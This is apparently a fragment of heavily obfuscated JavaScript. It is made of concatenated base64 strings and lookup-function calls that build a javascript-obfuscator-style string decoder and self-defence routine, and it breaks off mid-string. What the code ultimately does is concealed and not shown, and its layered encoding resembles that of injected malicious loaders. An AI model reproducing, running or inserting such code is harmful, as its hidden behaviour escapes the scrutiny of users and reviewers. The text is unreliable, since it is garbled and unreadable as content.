JywnVzQ1OGdKcjknLCdXNk9'+'2VzRPNlc1ZScsJ1dRVmRQOGs3dkxTJywn'+'Z0NrNmhtb1BvYScsJ3dMSmRJQ2tyVzc0J'+'ywnV085VVdQN2NSQ29vJywnclNrWldRRm'+'NSMFcnLCd2OG90d3NtRycsJ3E4b2NXUjd'+'kVUNvbicsJ1dPWmNVQ282VzYzZE9XJywn'+'V1BXbWE4a0VEVycsJ1dQcjNuTEdOJywnb'+'nRKZFZoSmRUcScsJ2U4a0hXUnhjS3JDJy'+_0x1287179v(0x21b)+_0x1287179v(0x252)+'Nlc0OFgnLCdCQ29oV1AzY1EyeScsJ2ZaR'+'mRPTXBkSEcnLCdDZGxjSmZkY1ZxJywnam'+'1veGpyeU8nLCdETThFV1BSY0pHJywnV1F'+'5eVc0SmNQbWt1JywnQThrRFdRZVVudk5k'+'TDhrRnh0enNDcScsJ3hiaGNQaDNjVVcnL'+_0x1287179v(0x295)+'hvcCcsJ2pZRmRTaExnJywnc0tyK0RTb3M'+'nLCduYzdkTUt4ZFZhJywnaXQ3ZEtTb3NX'+'N08nLCdjbW90V1FOY09DbzknLCdXUExLV'+'1JaY0htbzknLCdXN1gxb2N2cScsJ3BzVm'+'RMM3ZmJywn')+('Ynhpa0M4a0snLCdXNVQra3NMNycsJ1c1d'+'GNNbW82eFNvVycsJ1dScGNIbWtFc3hpJy'+'wnV08wcERta2FvVycsJ0NMN2RSOGt4VzU'+_0x1287179v(0x315)+'TycsJ3hIdGNRaC9jT3EnLCdXNnk4VzRla'+'Fc3aScsJ2JycGRMQ28vVzdlJywnV1JoY1'+'ZTby9XNi9kR1cnLCdpQ29FVzdEYXJHJyw'+'nbW1vVlc1bndDVycsJ3o4b1dhYUpkVGEn'+'LCdrQ2tKYVNvcGJHJywnQThralc1QmRLb'+_0x1287179v(0x227)+'Y4TicsJ2hoaTd5OGtpJywnajNCY0dheU0'+'nLCdrQ29aV1BWY0xtb00nLCd2U29jc3Rx'+'dCcsJ0FJZGRMU2tYVzZhJywnVzV2Sm1xa'+_0x1287179v(0x2b2)+'5jUUcnLCdDZmVMV1I3Y0tHJywnZlNvSmd'+'KeW8nLCd1THI3VzdtdCcsJ1dSTmRWQ2tx'+'bk5hJywnVzZ4Y0ptb2d2Q29GJywnd3VWZ'+'FBtb3VXUG0nLCdXUE9NRnhxVVdQTHdEYU'+'5kUUNrYlc1UycsJ1dRZGRJU2tGbmhTJyw'+'nV1JsY1BTazVFZk8nLCdkQ295VzdURHFH'+'JywnVzRGY09TbytCU29lJywnVzYxZ1dRc'+'GNQQ29aJywnYVNrL2JTb0NlRycsJ1dRWm'+'RTOGtMeDBtJywnV08zZFVTa3FpTTAnLCd'+'XUWxjTm1vb1c3L2RIRycsJ3Z4L2RNU2tG'+'VzZ1JywncENrcmhKbkcnLCdXNzNjTjhrc'+_0x1287179v(0x30c)+_0x1287179v(0x2cf)+'nVzZ4Y0dDb0tBU29EJywnV1F4ZEg4a0Vk'+'OGt1V1JOZE5hclZpZHFyJywnV095SXNDa'+'zRhRycsJ3Q4b0NXT3BjUDM4JywndW1rUF'+'c3N2RWOGtp')+('JywndUNvRVdQdGNHdnEnLCdBMEpkR21vV'+'VdRUycsJ0FmTmNNV0ZjUThvL1dQWmNNME'+_0x1287179v(0x2d7)+'XVXlTazRoYScsJ0JNYnlXNld2JywndENr'+'Rlc1RmRKbWt6JywnVzU5d1dQRmNNU293J'+'ywnV095aHc4a0hvVycsJ2VTa3RXNzdjSG'+'V5JywnV1JoY1Rta0NxMHknLCdxdlBLVzV'+'LRScsJ2V0dGRQdmJOJywnZUxWY0hHcXcn'+_0x1287179v(0x274)+'ywnQnRkY1VmeGNJYScsJ2pDa3FXNlZjTE'+'1XJywnY0NvNlc0RDBDYScsJ1dQNHRrbWt'+'teVcnLCdXUVBya0thcScsJ1dRcGRIbW9R'+'VzVhaGg4b3hsWUJjVHR5JywnV1BOZEhta'+'1drMTAnLCdXN0hjbkNrblc1ZScsJ3NmRF'+'NXNW1kJywnRThvSFdRSmNUSDQnLCdlQ29'+'GQXIwWicsJ1c1UDJXUjNjUlNrTycsJ1dS'+_0x1287179v(0x235)+'Cd5YmhkTGRDTCcsJ2VTbzJzYkt6Jywndm'+_0x1287179v(0x268)+'sJ1dQUmRPbWtVQWZPJywnZlNvMFdSbGNU'+'OG93JywnbW1rV3BiWEUnLCdvbWtqV1E3Z'+_0x1287179v(0x279)+'ZXUGxkVkcnLCd4Q29takdkZEdXJywnaTh'+'rK2NDbzgnLCdobW8yYWF1UicsJ1c1UExX'+_0x1287179v(0x2cd)+'3JlRmRUOGs2VzVHJywnVzRHYlc2U2hXNj'+'AnLCdXUk5kTzhrdHpMRycsJ1c1S3dXNjR'+'zVzV5JywnV09IeWkzdXUnLCdXUDdjTVNr'+'R0JOUycsJ1dQOE5XNnBjSVNrLycsJ3k4b'+'y9XUFZjTHVlJywnVzVIdW1jelMnLCdxU2'+'sxV1BsZEht')+('bzcnLCd6Z1c4V1FkY1BhJywnd1NrQlc1e'+'GRWQ2tqJywnQXQ3ZE5Tb1JXNzAnLCdXUT'+'B0VzVCY0g4aysnLCdickJkS1NvTlc0Syc'+_0x1287179v(0x1f7)+'bW84V1A3ZExTb2MnLCdlQ2tEVzVoY1IzY'+'ScsJ1c2WE9oWTVTJywnQXdsZEdDb1pXUD'+'gnLCdxMUxNV1JCZFJxJywnVzVCY0pTa3Z'+'XUXJ1JywnRU52SldSVmRTVycsJ2ttazNv'+'U29FYnEnLCdvOG9GVzZIMnJhJywnYkNra'+_0x1287179v(0x228)+'NvNFdSdGNUU29CJywna0NrZFc1aGNMMHk'+'nLCdmbW83b1c4cicsJ1dQN2RRU2tmY3VH'+'JywnVzZwY0hta0VXNmxjSUcnLCdXNGJEV'+'1JwZE1Da1UnLCdnS3E0QW1rUicsJ1dSVH'+'loSzBwJywnZm1vcG1KbTInLCdXNEpjSHN'+'UK1c3QycsJ1c3TFBqU2t1VzZtJywnbVNv'+'MFdQN2NPQ29SJywnV1JTQVc1QmNIU2tjJ'+'ywncWQ3ZE9Tb1lXNTAnLCdrSGRkS0xMbi'+'csJ3Fta0dXN1JkUzhrMScsJ3c4b3JiSmR'+_0x1287179v(0x28c)+_0x1287179v(0x2a3)+'HEnLCdXUDR1QThrZWJXJywnVzduTGpHbk'+'MnLCdobWtHcENvWWphJywnY0NrTVc0M2N'+'QTU8nLCdXUlpkVm1rUHYxOCcsJ3UyekNX'+_0x1287179v(0x251)+'XpMNCcsJ2R3QmNSc0s3JywnYW1rVlc1Tm'+'NWMEcnLCd1bW9mV09kZExtb0YnLCd3SEZ'+'jTUxOY1RxJywnV09HK2xta055YScsJ1dR'+'TmNTbW9yVzV0ZEpXJywnV1JtbGdjdGRNc'+'ScsJ1dPNVJXUFpjSW1vNCcsJ3dTb3JtSl'+_0x1287179v(0x208))+('Y3RkUUNvUlc2ZScsJ3h4MW5XUGxkTUcnL'+'CdXNUpjS0NrUFdPcnAnLCdXNnFVVzVHMV'+_0x1287179v(0x29e)+_0x1287179v(0x2bf)+_0x1287179v(0x205)+'29XNlpjVnhhJywnV090ZFVta2ppeDAnLC'+'djdlZjR3RtNicsJ0Nndm1XUFpkS3EnLCd'+_0x1287179v(0x218)+'V1JkY1BDa290Tk8nLCdubW82VzRyWHFHJ'+_0x1287179v(0x24a)+'cnLCdtOG9NVzdyWnZXJywnVzVMNWZta3N'+'XNHknLCdrOGsxYUdiaycsJ0ZlbnhXNVMw'+'JywnbzhvZWRiU1InLCdhSTNkVUNvcVc2e'+'ScsJ0NtbzJXUnRkTUNvRScsJ1dQMEJ2bW'+'sra3EnLCd4aERiVzQwRScsJ3dIRmNOZ3h'+'jSWEnLCdXUWhkR1NrQmM4a0ZXUkpjT2JU'+'dmdXYWtXNzQnLCdwWEpkUTB0ZE5XJywnV'+_0x1287179v(0x288)+'c0QmRJVycsJ1dPaGNUU2t4dkxXJywnb0N'+_0x1287179v(0x207)+'LCd0U29jY3NWZE9hJywnZThrTW5jajgnL'+'CdrQ29QVzZicXJxJywnV08zY1BDayt2cS'+'csJ0JDb2NXT3BjVHVHJywncFNrdGZiZm0'+'nLCdXT1JkVVNrWml3SycsJ2tIdGRJMGRk'+'R2EnLCdXNEJjTW1rd1dRUHQnLCdicUpkV'+'Xg1MScsJ1c2NURicXpUJywnbjNGY1BKOF'+'knLCdkQ2tFYm1vd2pxJywna043Y09JRzM'+'nLCdXUDhDVzRKY1Q4a3UnLCdXUVhybUtl'+'NCcsJ1dQNElXNkJkVkNrL2pnbGNHQ29Sb'+'GJxJywnZENvQVc3VFVEVycsJ3lta0dXNm'+'RkUjhraics')+('J1c0RmNPQ2t1V1E5cycsJ29hM2RTU29hV'+_0x1287179v(0x253)+'Nva1dSYScsJ3JmU05XUEZjVFcnLCdzZkN'+_0x1287179v(0x24c)+_0x1287179v(0x278)+'1c2ODZXNm1IVzZhJywnVzROY1Q4azlXNi'+'9jSkcnLCdXNm15Vzd5SVc2MCcsJ29ta0V'+_0x1287179v(0x27b)+'YVpkSFNvZlc2TycsJ0Q4a29XT3RjSXZLJ'+'ywnVzZQRHBDa1RXNDQnLCd0M0tmV08zY1'+'RHJywnVzdkY05kZk5XN0snLCd5MTFGV1J'+'GZFRxJywnVzRsY0dhTHhXN0snLCdXNkJj'+'R3NEaVc1cScsJ0ZTa1NXNFZkUlNrdicsJ'+'3QwV2lXUFZjSnEnLCdGTUhSem1vQycsJ0'+'VTa2lXN1JjVlNrTScsJ0EwcGRHbW9yV1B'+'lJywnVzc5RGJzbnInLCdGU29GbHJKZFZx'+'JywnVzdyWGlZUHgnLCd2bW9GelpxNScsJ'+'1dRS3plOGtGQXEnLCdXTzNjU0NrK3J3dS'+'csJ0VhN2NJZWxjR0cnLCdXUTh0bThrUXN'+_0x1287179v(0x247)+_0x1287179v(0x2e3)+'ywnVzV6TG1zdkknLCd2bW9zV1BoY00xNC'+'csJ0Q4b1lBSjhZJywnbUNvTmZHOGYnLCd'+'XUksxcW1rNGZHJywnY2IzZFAzWmRWcScs'+_0x1287179v(0x203)+'GtyJywnV1BhVVc3WmNIQ2s5JywnV1FHWW'+'5Da0JEcScsJ1dSU3lXNk5jVUNrdScsJ1d'+_0x1287179v(0x25f)+'cScsJ1dQZktueENNJywnRUxQWldSdGRLR'+'ycsJ3F3cmZXUU5kUmEnLCdXUUZkSFNrN2'+_0x1287179v(0x312))+(_0x1287179v(0x2b9)+_0x1287179v(0x310)+'pkc1JkTkNvclc2RmRScjQnLCdiOGtXVzR'+'wY1FoRycsJ2FiM2ROZjUzJywncTFUZFdR'+'aGRIRycsJ2tDa25qcScsJ0NMdWlXUXRjR'+'1cnLCdicTNkU1NvQVc2NCcsJ0VDb21XUT'+'djT2JxJywnYm1vRFdQVmNTbW9jJywnVzZ'+'GY0dDazVXN2hjSHEnLCdXUGRkUFNrYXll'+_0x1287179v(0x269)+'FInLCdDOG9lV1I3Y01OeScsJ0FNNTVXNF'+'d1JywnQWFKZFVDb0VXNXknLCdXT21YVzV'+'OY1Zta2cnLCdsbW9rdFpHTicsJ2lDa3BX'+_0x1287179v(0x21c)+_0x1287179v(0x1ff)+_0x1287179v(0x201)+'naGFaZE94bGRIRycsJ2JTazdqbW90YmEn'+'LCdXUHkrbHFkZFRhJywnVzZ1Z1c0aU5XN'+'FMnLCdnOG9yVzVQYUJhJywnaFNrM25Jak'+_0x1287179v(0x232)+'vWicsJ3N1eGRJbWt0VzZhJywnV1BoZE84'+'a2ZiaEcnLCd6TEhXczhvMCcsJ1c3UmNIc'+_0x1287179v(0x236)+_0x1287179v(0x2f5)+_0x1287179v(0x254)+'J3lDb0NXUEZjTkthJywnV1BIbVdQbGNPU'+_0x1287179v(0x2fc)+_0x1287179v(0x2f0)+'JQmN5ZycsJ1dRbGNMbWtIQXZHJywnV1JD'+'TmZDa013YScsJ3R2UCtXUXBjR1cnLCduU'+_0x1287179v(0x2d4)+_0x1287179v(0x21a))+('LCdXNUhxV09kY01tb0knLCdsdUJjUWQ0U'+'icsJ1dSZWRXNGRjUWEnLCdXUUJkSlNrNW'+'VNdScsJ2pTb3VySm1hJywnRmUxRFdQN2R'+'KRycsJ3ZMcVBXT2RjR0cnLCdkU29SV08z'+'Y1RTbzYnLCdXNnFTVzRHelc2ZScsJ0Uyd'+'kdXT2hkVXEnLCdXNkZjUzhrcVdQdm0nLC'+'dXUG4wbXYwYicsJ1dSN2NSOG9iVzR4ZE9'+'hJywnVzdOY1ZDb0tBbW9QJywnV09iZ2Nm'+'S04nLCdXNU9oVzdXelc2QycsJ3BTb0FXN'+'zUzcUcnLCdnbWt0anJQUicsJ3o4a3JXNU'+'5jUENrZycsJ1dRaTBXNlJjTzhrOCcsJ3F'+_0x1287179v(0x249)+'LCdzbWtMVzVkY09ta0wnLCdXNVpjVkNrM'+_0x1287179v(0x2f9)+'VwZERLJywnVzQ0R1c3eXBXNUMnLCdXNDl'+'nZm1rcVc2MCcsJ1dRNXlXUHRjVVNvVics'+'J0RDa1ZXUXBjTE5LJywnaVNvZXZKS1EnL'+'CdFU29DV1F4Y1BiUycsJ0V1ZklXUUJkVn'+'EnLCd2YTNkTFNvbVc3dScsJ0ViVmRKdHU'+'nLCdXN2p5aDhrelc0bScsJ3R4UFNXN0sx'+'Jywnc21rbVdRZGNIS20nLCdBS2J5VzdDd'+'icsJ1c2bndqeFZjUEcnLCdFQ29JV1JsZF'+_0x1287179v(0x24f)+_0x1287179v(0x26f)+_0x1287179v(0x2ca)+'zc3Y0htb1BEU293JywnZW1rN2ZyUHAnLC'+_0x1287179v(0x2fb)+'nVzRPaERZYmRjbW9aY21rYlc2UzdXUjQn'+'LCdvbWsxcFhyaCcsJ2NDa2pvc2ovJywnR'+'kloZFRIcUknLCduOGtQZVgxbCcsJ1c1al'+'hqTlJjTnEn')+('LCdXNXJZbnhKY1BXJywnclk3ZEl0cXcnL'+_0x1287179v(0x214)+_0x1287179v(0x2dc)+'tcicsJ2dDb1pXUWxjTDhvMCcsJ0FkSmRR'+'cnFqJywnaWJSZFEyM2RHRycsJ1c2MWZnU'+'2s4VzdxJywnV1J4Y0hta1FzZzAnLCdBbW'+_0x1287179v(0x2c2)+'nVzdCY1ZDa0JXUkRwJywndjhrQVc1WmRK'+'bWtDJywnZmF0ZFVDb3JXNEsnLCdybWtkV'+'1BOY1NnNCcsJ3VTa1ZXUGhjTGYwJywnY0'+_0x1287179v(0x2e6)+'hJywnQm1rRldRR1BudkpkTFNrWUZkNWpC'+'VycsJ0V1SG9zOG9mJywneHVOZFJtbzVXT'+'1cnLCdvWjNkTnhkZFFHJywnV1FWY0hDa0'+_0x1287179v(0x23b)+'XNDdjS0NrMScsJ2s4b3lXNzFaRHEnLCdn'+'bWt3V09aZE5yUycsJ1c1TDNwSHZvJywna'+_0x1287179v(0x241)+'ZDb1onLCd4U2tJVzUvY01TazUnLCdXUGx'+'jSlNrR0JoZScsJ1dPUmNNU2szQnhtJywn'+_0x1287179v(0x2c1)+'zNXT1ZkSXE0JywnRlNvYWZyeGRMYScsJ2'+'NYVmRIQ294VzVLJywnZDhrUFdPM2RQYmE'+'nLCd1OG9IV1BGY0dXVycsJ3V3QzFXUFpj'+'U3EnLCdXNXhjSENvRXg4b20nLCdXNFhEa'+'ENrSlc0QycsJ3JHUmRPQ284VzVlJywnVz'+_0x1287179v(0x30f)+_0x1287179v(0x2c7)+'JywnZ21vVldRTmNHQ29JJywnV09PWGVjb'+'GRVRycsJ0ZHcGRISkNjJywnVzVEMGtJak'+'QnLCdXUkN6')+('azhrR3lXJywnY1pGZFBDb0xXNUMnLCdDZ'+_0x1287179v(0x1fc)+'NTb2lXUVZjUGdhJywndHIzZFU4b2ZXNEM'+'nLCdXN1pjVThvVEZTb3cnLCdnQ2tuVzRS'+'Y09oOCcsJ1c0RmNRV2pKVzdpJywnVzUzY'+'084b2Z0OG9ZJywnd1NveldSVmNWdzAnLC'+'dXUi9kTENrQWowcScsJ0JDbzJrWFpkT3E'+'nLCd2Q29IZFg3ZExXJywnVzRsY0s4bzdC'+'Q294JywnbFhSZExLbGRLcScsJ1dSSmRQb'+_0x1287179v(0x23f)+'ZEU0FhJywnV1BkZE1Ta2JzTHUnLCdzZkx'+'CVzQ0SScsJ3JZQmRLYzB4JywnVzUzY1Nt'+'a3RXUnZnJywndGNkY0hldGNPRycsJ1dPN'+'2NMU29NVzQvZElXJywndWFsZFZDbzBXNU'+'cnLCdES1gvVzcwcCcsJ1c1OWJqbWs5VzV'+_0x1287179v(0x29c)+'N2RVRycsJ1c3M2NJR3orVzV1JywnQWdSZ'+_0x1287179v(0x20d)+'RUU2t5Vzc0JywnV1JKZFFta3lmdk8nLCd'+_0x1287179v(0x24d)+'cScsJ2tTbzNXT0pjSkNvWicsJ1dQUHhpM'+_0x1287179v(0x210)+'AvZExhJywndnIzZEhxR2snLCdiR1pkU0N'+'vZFc0UycsJ0RDb3dySjRFJywnV1IzZEdD'+'a1h2S2EnLCdXUjNjTm1vNlc0ZGRQVyddO'+_0x1287179v(0x27e)+'l7YT1hLTB4OTE7dmFyIGM9XzB4NTk5MTE'+'zN2RbYV07aWYoXzB4NTk5MTEzN2VbJ2R5'+'QWZCbiddPT09dW5kZWZpbmVkKXt2YXIgZ'+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamts')+('bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+'krLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0'+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+'3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG'+'49W10sbz0weDAscCxxPScnLHI9Jyc7bD1'+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmluZyddKDB4MTApKVsnc2xpY2U'+'nXSgtMHgyKTt9bD1kZWNvZGVVUklDb21w'+_0x1287179v(0x2c5)+'3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvci'+'h0PTB4MDt0PDB4MTAwO3QrKyl7bz0obyt'+'uW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1b'+_0x1287179v(0x318)+'G5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG'+'89MHgwO2Zvcih2YXIgdz0weDA7dzxsWyd'+'sZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUw'+'eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+_0x1287179v(0x2e2)+'TtfMHg1OTkxMTM3ZVsnSUpNeVRIJ109aC'+'xfMHg1OTkx')+('MTM3ZVsnQ1RpcmNoJ109e30sXzB4NTk5M'+'TEzN2VbJ2R5QWZCbiddPSEhW107fXZhci'+'BlPV8weDU5OTExMzdkWzB4MF0sZj1hK2U'+'sZz1fMHg1OTkxMTM3ZVsnQ1RpcmNoJ11b'+'Zl07aWYoZz09PXVuZGVmaW5lZCl7aWYoX'+'zB4NTk5MTEzN2VbJ3labUtXTiddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydadXJwQmknXT1qLHRoaXNb'+'J3pVcFVDayddPVsweDEsMHgwLDB4MF0sd'+_0x1287179v(0x303)+_0x1287179v(0x2ae)+_0x1287179v(0x2d8)+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+_0x1287179v(0x2ff)+'gyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0'+'nO307aVsncHJvdG90eXBlJ11bJ0VrTmd2'+'VSddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3I'+'FJlZ0V4cCh0aGlzWydtRlJiYU4nXSt0aG'+'lzWyd5eWdPVVEnXSksaz1qWyd0ZXN0J10'+_0x1287179v(0x291)+'J10oKSk/LS10aGlzWyd6VXBVQ2snXVswe'+'DFdOi0tdGhpc1snelVwVUNrJ11bMHgwXT'+'tyZXR1cm4gdGhpc1sneG9EeVlUJ10oayk'+'7fSxpWydwcm90b3R5cGUnXVsneG9EeVlU'+'J109ZnVuY3Rpb24oail7aWYoIUJvb2xlY'+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWydadWFqQkUnXSh0aGlzWydadXJwQmk'+_0x1287179v(0x2ad)+'akJFJ109ZnVuY3Rpb24oail7Zm9yKHZhc'+'iBrPTB4MCxsPXRoaXNbJ3pVcFVDayddWy'+'dsZW5ndGgn')+('XTtrPGw7aysrKXt0aGlzWyd6VXBVQ2snX'+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+'nelVwVUNrJ11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWyd6VXBVQ2snXVsweDBdK'+'Tt9LG5ldyBpKF8weDU5OTExMzdlKVsnRW'+_0x1287179v(0x261)+'tS1dOJ109ISFbXTt9Yz1fMHg1OTkxMTM3'+'ZVsnSUpNeVRIJ10oYyxiKSxfMHg1OTkxM'+'TM3ZVsnQ1RpcmNoJ11bZl09Yzt9ZWxzZS'+_0x1287179v(0x22f)+'hLGIpe3ZhciBIPV8weDU5OTExMzdlO3do'+'aWxlKCEhW10pe3RyeXt2YXIgYz1wYXJzZ'+'UludChIKDB4YjgsJ15tMGUnKSkqLXBhcn'+'NlSW50KEgoMHgxNjQsJzEwNHknKSkrLXB'+'hcnNlSW50KEgoMHhhYywnd3hHeicpKSst'+'cGFyc2VJbnQoSCgweGJkLCcwWTdrJykpK'+'3BhcnNlSW50KEgoMHgzYjMsJ2NTdUEnKS'+'krcGFyc2VJbnQoSCgweDIyMywnY1N1QSc'+_0x1287179v(0x238)+_0x1287179v(0x237)+_0x1287179v(0x2fe)+'UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKSk'+'7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWydz'+'aGlmdCddKCkpO319fShfMHg1OTkxMTM3Z'+'CwweDdjMDY2KSwhZnVuY3Rpb24oKXt2YX'+_0x1287179v(0x2f8)+'weDMyZiwnXm0wZScpXT1mdW5jdGlvbihw'+'LHEscyl7cmV0dXJuIHAocSxzKTt9LGRbS'+'SgweGYxLCdESndKJyldPWZ1bmN0aW9uKH'+'Ape3JldHVy')+('biBwKCk7fSxkW0koMHgzMzcsJzVUMWknK'+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+'xxO30sZFtJKDB4Mjk0LCckIUtdJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZFtJKDB4MjU0LCcqXThMJyldPUkoM'+'HgyMGIsJzl2JGQnKStJKDB4MzNmLCcxYk'+'9lJykrSSgweGY3LCchRl1iJykrSSgweDE'+_0x1287179v(0x204)+'KSxkW0koMHgxOWYsJ0oqU1gnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcCE9PXE7fS'+'xkW0koMHgzMjQsJ0opREEnKV09SSgweDI'+_0x1287179v(0x242)+'LGRbSSgweDEzZSwnI0RuZycpXT1mdW5jd'+'GlvbihwLHEpe3JldHVybiBwPT09cTt9LG'+'RbSSgweDE1NSwnKSEzUCcpXT1JKDB4MTg'+'0LCcyZzcjJykrJ3QnLGRbSSgweDM1Yiwn'+'QnYwVycpXT1JKDB4MzA1LCduWkIkJykrS'+_0x1287179v(0x305)+_0x1287179v(0x20f)+'ldHVybiBwPT09cTt9LGRbSSgweDMxYiwn'+'dzJIKicpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwPj1xO30sZFtJKDB4YTEsJ00mW2'+_0x1287179v(0x2f2)+'gcDw9cTt9LGRbSSgweDM1Ziwna1k2Vycp'+'XT1mdW5jdGlvbihwLHEpe3JldHVybiBwK'+'3E7fSxkW0koMHgxYzUsJ25WSzcnKV09Zn'+_0x1287179v(0x2e7)+'sZFtJKDB4MmIwLCcxMDR5JyldPUkoMHgx'+_0x1287179v(0x221)+'ykrSSgweDE0NiwnSilEQScpK0koMHhjYS'+_0x1287179v(0x29a))+('K0koMHgyYTMsJ0lqbncnKStJKDB4MmRkL'+'Cd3eEd6JykrSSgweDEyMywnI0RuZycpK0'+_0x1287179v(0x220)+'ESndKJykrSSgweDNiOCwnWnJQRicpK0ko'+_0x1287179v(0x282)+'25aQiQnKV09SSgweDE2YywnJCFLXScpK0'+'koMHgzMzUsJzJnNyMnKStJKDB4Mzk2LCc'+'ka3hbJykrSSgweDE4OSwnRlQlcScpK0ko'+'MHgzYTgsJ25aQiQnKStJKDB4ZGMsJzEwN'+'HknKStJKDB4MzUyLCcxYk9lJykrSSgweD'+'FkMywnJCFLXScpK0koMHg5MSwnWFJndCc'+_0x1287179v(0x2bb)+_0x1287179v(0x234)+'SgweDFmMCwnKSEzUCcpK0koMHgxODMsJ2'+'dXJSonKStJKDB4MzQ1LCcwJUpXJyksZFt'+'JKDB4Mjc3LCd0NF1WJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHAocSk7fSxkW0koM'+_0x1287179v(0x2d5)+'53JykrSSgweDJiNywnTU5uXicpK0koMHg'+'zMDMsJ0J2MFcnKStJKDB4MjRmLCdaZFVD'+'JykrSSgweDMwZSwnR2xUQicpK0koMHgxM'+'jUsJ3dVREknKStJKDB4Mjk1LCcmcmpvJy'+'krSSgweDNhZCwnWmRVQycpK0koMHgzMDg'+'sJyRreFsnKStJKDB4MjJmLCdNTm5eJykr'+'SSgweDExNCwnKk1rVicpK0koMHgyOGYsJ'+_0x1287179v(0x2b7)+'gweDI3OCwnNVQxaScpK0koMHgyMjcsJ1t'+'WQzUnKStJKDB4ZGQsJyNEbmcnKStJKDB4'+'YmYsJ1pkVUMnKStJKDB4MWJkLCdESndKJ'+'ykrSSgweDJlZSwnXm0wZScpK0koMHgxYz'+'IsJ0lqbncn')+(_0x1287179v(0x311)+'SwnSShMcCcpK0koMHgyODIsJ3hPVWMnKS'+_0x1287179v(0x260)+'TbEBRJykrSSgweDE1MCwnUSN4bCcpK0ko'+_0x1287179v(0x270)+'EBRJykrSSgweDI0MCwnOXYkZCcpK0koMH'+'gyNGMsJyRreFsnKStJKDB4ZjksJyFGXWI'+'nKStJKDB4MTAzLCdHbFRCJykrSSgweDJk'+'NywnMFk3aycpK0koMHgyNTMsJzBZN2snK'+_0x1287179v(0x2e8)+'wnRlQlcScpK0koMHgxYzAsJykhM1AnKSt'+'JKDB4MjFhLCdaZFVDJykrSSgweGI0LCde'+_0x1287179v(0x296)+_0x1287179v(0x313)+'1WJykrSSgweDI3MCwnTSZbYicpK0koMHg'+_0x1287179v(0x26b)+'JykrSSgweDFkOCwnJnJqbycpK0koMHgyM'+'mUsJ1pyUEYnKStJKDB4MWQyLCdGVCVxJy'+'krSSgweGI5LCcpITNQJykrSSgweDMxNCw'+'nRlQlcScpK0koMHgxOGIsJyZyam8nKStJ'+'KDB4MmNhLCd4T1VjJykrSSgweGEzLCcyZ'+'zcjJykrSSgweDM1YywnY1N1QScpK0koMH'+'gzNTksJ0NLJDUnKStJKDB4MTM0LCdbVkM'+'1JykrSSgweDIxNiwnd1VESScpK0koMHgz'+_0x1287179v(0x275)+'ykrSSgweDE5OSwnUSN4bCcpK0koMHgyZD'+'gsJyRreFsnKStJKDB4MTJmLCdnVyUqJyk'+'rSSgweDIwMywnR2xUQicpK0koMHgyOGUs'+'JzEwNHknKStJKDB4MmMzLCdDSyQ1JykrS'+'SgweDFhMSwnWmRVQycpK0koMHgxYjIsJ3'+'hPVWMnKStJ')+('KDB4MzkwLCd3VURJJykrSSgweDJlZiwnW'+_0x1287179v(0x26a)+'B4YWQsJ15tMGUnKStJKDB4MmZhLCdNcl1'+'FJykrSSgweDM5NCwnMmc3IycpK0koMHgy'+_0x1287179v(0x1fb)+'StJKDB4MWM2LCdNcl1FJykrSSgweDI4Yy'+'wnSWpudycpK0koMHgyNjMsJ25WSzcnKSt'+'JKDB4Mjc2LCdDSyQ1JykrSSgweDI2NCwn'+_0x1287179v(0x23d)+'HgxNDUsJykhM1AnKStJKDB4MjFjLCdKKl'+'NYJykrSSgweDEwOSwnKl04TCcpK0koMHg'+'yZjEsJzd0JkInKStJKDB4M2MzLCdJKExw'+'JykrSSgweDEwOCwnblpCJCcpK0koMHgyZ'+'TYsJ1hSZ3QnKStJKDB4MzE2LCdYUmd0Jy'+'krSSgweDMyYSwndzJIKicpK0koMHgxYTM'+'sJyRreFsnKStJKDB4MzMxLCc5diRkJykr'+'SSgweDIxZCwnIUZdYicpK0koMHgxNGYsJ'+_0x1287179v(0x2fa)+'gweDIwNCwnQnYwVycpK0koMHgxNzAsJ0R'+'Kd0onKStJKDB4MjllLCdKKURBJykrSSgw'+_0x1287179v(0x223)+'icpK0koMHgzMGIsJ0J2MFcnKStJKDB4MW'+'M3LCdRI3hsJykrSSgweDE2MiwneE9VYyc'+'pK0koMHgzN2EsJ1tWQzUnKStJKDB4MWYx'+'LCdESndKJykrSSgweDIxMCwnd1VESScpK'+'0koMHhkZSwnN3QmQicpK0koMH